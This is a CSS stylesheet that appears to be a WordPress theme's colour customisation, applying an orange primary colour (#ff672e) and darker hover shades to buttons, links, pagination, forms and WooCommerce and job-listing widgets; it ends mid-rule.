.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
.blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul li a.active, .blog-sidebar .widget_meta ul .list-group-item.active, 
.blog-sidebar .widget_meta ul .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget_meta ul a.active, 
.blog-sidebar .widget_meta ul .wp-block-categories__list a.active, 
.wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
.single-product .flex-direction-nav .flex-prev:hover,
.single-product .flex-direction-nav .flex-next:hover,
.single-product .flex-direction-nav .flex-prev,
.single-product .flex-direction-nav .flex-next,
.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover, 
.mas-wpjmc-pagination ul .page-numbers:hover,
.btn-outline-primary, 
.wp-block-button.is-style-outline .wp-block-button__link,
h1 > a:hover,
h2 > a:hover,
h3 > a:hover, 
h4 > a:hover, 
h5 > a:hover, 
h6 > a:hover, 
.h1 > a:hover, 
.h2 > a:hover, 
.h3 > a:hover, 
.h4 > a:hover, 
.h5 > a:hover, 
.page-template-template-terms-conditions #content h2 > a:hover, 
.page-template-template-terms-conditions #content h3 > a:hover, 
.page-template-template-privacy-policy #content h2 > a:hover, 
.page-template-template-privacy-policy #content h3 > a:hover, 
.h6 > a:hover, .comment-list .comment-reply-title a > a:hover, 
.pingback .url > a:hover, .trackback .url > a:hover, 
.blog-sidebar .wp-block-latest-posts > li a > a:hover, 
.blog-sidebar .wp-block-latest-comments > li a > a:hover, 
.blog-sidebar #recentcomments > li a > a:hover, 
.blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, 
.blog-sidebar .widget_rss li .rsswidget > a:hover, 
.page-template-template-terms-conditions #content h4 > a:hover, 
.page-template-template-privacy-policy #content h4 > a:hover,
.link__icon,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:hover, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover, 
.blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:focus, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus, 
.blog-sidebar .widget_meta ul li a:focus,
.u-header__nav-item:hover .u-header__nav-link, 
.u-header__nav-item:focus .u-header__nav-link,
.u-header .active > .u-header__nav-link,
.u-header__product-banner-title,
.btn.btn-soft-primary,
.btn-soft-primary,
.list-group-item-action:hover,
.wp-block-categories-list a:hover, 
.wp-block-categories__list a:hover, 
.list-group-item-action:focus, 
.wp-block-categories-list a:focus, 
.wp-block-categories__list a:focus,
.u-slick__arrow:not(.u-slick__arrow--flat-white):not(:hover),
.btn-custom-toggle-primary:hover,
.u-header__promo-link:hover .u-header__promo-title,
.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text,
.u-media-player:hover .u-media-player__icon:not(.u-media-player__icon--success), 
.u-media-player:focus .u-media-player__icon:not(.u-media-player__icon--success),
.u-go-to-ver-arrow,
.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active,
.card-btn-arrow,
.nav-box .nav-link.active,
.nav-white .nav-link.active,
.nav-classic .nav-link.active,
.nav-classic .nav-link:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.u-header__sub-menu .active > .u-header__sub-menu-nav-link,
.card-text-dark:hover,
.u-slick__arrow--flat-white:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before,
.btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:not(:hover),
.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title,
.u-go-to-modern,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.dropdown-item:hover,
.u-sidebar--account__list-link.active,
.u-sidebar--account__list-link:hover,
.u-sidebar--account__list-link.active .u-sidebar--account__list-icon, 
.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon,
.brand-primary, 
.brand-primary:focus, 
.brand-primary:hover,
.dropdown-item.active,
.list-group .active > .list-group-item, 
.list-group .wp-block-categories-list .active > a, 
.wp-block-categories-list .list-group .active > a,
.list-group .wp-block-categories__list .active > a, 
.wp-block-categories__list .list-group .active > a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.has-primary-color {
    color: #ff672e;
}

.text-primary, 
.site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
.page-template-template-privacy-policy #content h2, 
.page-template-template-privacy-policy #content h3, 
.page-template-template-privacy-policy #content h4, 
.page-template-template-privacy-policy #content h5, 
.page-template-template-privacy-policy #content h6,
a.text-primary:hover, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
a.text-primary:focus, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, 
.site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover,
.hero-fancybox .u-media-player__icon--bg-primary {
    color: #ff672e !important;
}

a:hover,
.btn-link:hover,
.single-product .product_meta a:hover {
    color: #b34820;
}

table.wishlist_table .product-name a:hover,
.header-nav-menu-block li a:hover,
.hero-form-6 .small span a:hover,
.hero-form-7 .small span a:hover,
.header-nav-menu-block li a:hover {
    color: #b34820 !important;
}

.u-hero-v1__last-next {
    color: #993e1c;
}

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.hp-listing-dashboard .hp-pagination .page-numbers.current,
.demo_store,
.badge-primary,
.bg-primary,
.btn-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a:not(:hover), input:not(:hover)[type="submit"], 
.wp-block-file__button:not(:hover), 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover), 
.widget.widget_price_filter button:not(:hover), 
.widget.widget_layered_nav button:not(:hover), 
.shop-sidebar .widget.widget_search .search-submit:not(:hover), 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
.widget_price_filter .ui-slider .ui-slider-range,
.front_widget_price_filter .u-range-slider .ui-slider-range,
.footer-button-link a:hover, 
input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, 
.widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.u-slick__arrow:not(.u-slick__arrow--flat-white):hover,
.u-slick__pagination li span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.u-go-to,
.u-slick__arrow-classic:hover,
.u-media-viewer__icon,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a, 
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.progress-bar,
.btn-soft-primary[href]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[href]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[href].dropdown-toggle, 
.btn-soft-primary[type]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[type]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[type].dropdown-toggle,
.front-slick-carousel .slick-dots li,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active,
.u-range-slider .irs-bar,
.u-range-slider .irs-bar-edge,
.u-hamburger:hover .u-hamburger__inner, 
.u-hamburger:hover .u-hamburger__inner::before, 
.u-hamburger:hover .u-hamburger__inner::after,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    background: #ff672e;
}

.btn-primary,
.btn-primary:hover {
    background: #ff672e !important;
}

.has-primary-background-color {
    background-color: #ff672e;
}

.bg-primary,
.select2-container.select2-container--default .select2-results__option--highlighted, 
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"],
.wp-block-pullquote:not(.is-style-solid-color) blockquote,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-primary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-primary {
    background-color: #ff672e !important;
}

.u-blog-thumb-minimal:hover {
    background-color: #e65d29;
}

a.bg-primary:hover, 
.select2-container.select2-container--default a.select2-results__option--highlighted:hover, 
a.bg-primary:focus, 
.select2-container.select2-container--default a.select2-results__option--highlighted:focus, 
button.bg-primary:hover, 
.select2-container.select2-container--default button.select2-results__option--highlighted:hover, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"], 
button.bg-primary:focus, 
.select2-container.select2-container--default button.select2-results__option--highlighted:focus, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
    background: #cc5225 !important;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    background-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active {
    background-color: #cc5225 !important;
}

.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.link__icon,
.btn-soft-primary,
.u-slick__arrow:not(.u-slick__arrow--flat-white),
.u-go-to-ver-arrow ,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.btn-soft-primary[href].disabled, 
.btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, 
.btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:after,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.u-sidebar--account__list-link.active, 
.u-sidebar--account__list-link:hover {
    background-color: rgba(255, 103, 46, 0.1);
}

.hero-fancybox .u-media-player__icon--bg-primary {
    background-color: rgba(255, 103, 46, 0.1) !important;
}

ul.page-numbers > li > a.current, ul.page-numbers > li > span.current,
.btn-outline-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a, 
input[type="submit"], 
.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link, 
.widget.widget_price_filter button, 
.widget.widget_layered_nav button, 
.shop-sidebar .widget.widget_search .search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit],
.footer-button-link a:hover, input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, .widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-primary,
.u-slick__pagination li.slick-active span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a,
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.front-slick-carousel .slick-dots li.slick-active,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    border-color: #ff672e;
}

.btn-primary:hover,
.btn-primary {
    border-color: #ff672e !important;
}

.select2.select2-container.select2-container--focus .select2-selection--multiple,
.custom-select:focus, 
select:focus, 
.select2.select2-container .select2-selection--single:focus, 
.select2.select2-container .select2-selection--multiple:focus, 
.form-control:focus,
.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
 .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-select select:focus, 
 .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
 .subscribe-form.wpforms-container textarea:focus, div.wpforms-container-full.subscribe-form textarea:focus, 
 .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-select select:focus, 
 .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus,
 div.wpforms-container-full.contact-form textarea:focus {
    border-color: rgba(255, 103, 46, 0.5);
}

.single-product .product_meta a:hover {
    border-color: #b34820;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    border-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    border-color: #c24e23;
}

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    border-color: rgba(255, 103, 46, 0.3);
}

.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
    border-top-color: #ff672e;
}

.nav-classic .nav-link.active {
    border-bottom-color: #ff672e;
}

.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover {
    border-color: rgba(255, 103, 46, 0.1);
}

.u-header-collapse__submenu .u-header-collapse__nav-list,
.u-header-collapse__submenu-list {
    border-left-color: #ff672e;
}

.front-wpjm-pages .bootstrap-select > .bs-placeholder,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder {
    color: #ff672e;
    background: #ff672e;

}

.front-wpjm-pages .bootstrap-select > .bs-placeholder:hover,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:hover,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:hover,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:hover,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:focus,
